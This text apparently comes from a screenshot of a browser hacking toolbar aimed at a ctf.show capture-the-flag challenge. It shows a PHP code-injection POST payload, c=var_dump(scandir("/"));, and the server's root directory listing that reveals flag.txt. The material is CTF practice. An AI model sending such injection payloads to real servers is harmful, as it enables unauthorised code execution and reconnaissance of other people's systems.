 Load URL
https://c1007b54-c231-44c6-a834-5330870eb1e1.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string R
Post data
c=var_dump(scandir("/"));
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
array(21) { [0]=> string(1) "." [1]=> string(2) ".." [2]=> string(10) ".dockerenv" [3]=> string(3) "bin" [4]=> string(3) "dev"
[5]=> string(3) "etc" [6]=> string(8) "flag.txt" [7]=> string(4) "home" [8]=> string(3) "lib" [9]=> string(5) "media" [10]=>
string(3) "mnt" [11]=> string(3) "opt" [12]=> string(4) "proc" [13]=> string(4) "root" [14]=> string(3) "run" [15]=> string(4)
"sbin" [16]=> string(3) "srv" [17]=> string(3) "sys" [18]=> string(3) "tmp" [19]=> string(3) "usr" [20]=> string(3) "var" }